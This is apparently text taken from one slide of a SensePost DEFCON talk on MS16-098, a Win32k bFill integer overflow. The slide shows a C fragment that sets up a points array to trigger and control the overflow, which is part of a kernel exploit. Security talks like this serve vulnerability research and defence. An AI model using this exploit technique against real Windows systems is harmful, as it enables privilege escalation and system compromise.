 DEFCON
MS16-098: Win32k!bFill Integer Overflow
Analysing & Controlling the Overflow
SENSEPOST
• Points[2] = 20 (0x14) < 0x1F, the next points will be copied across.
static POINT points[0x3fe01];
for (int l = 0; l < 0x3FE00; l++) {
points[l].x = 0x5a1f;
points[l].y = 0x5a1f;
}
points[2].y = 20; //0x14 < 0x1f
points[0x3FE00].x = 0x4a1f;
points[0x3FE00].y = 0x6a1f;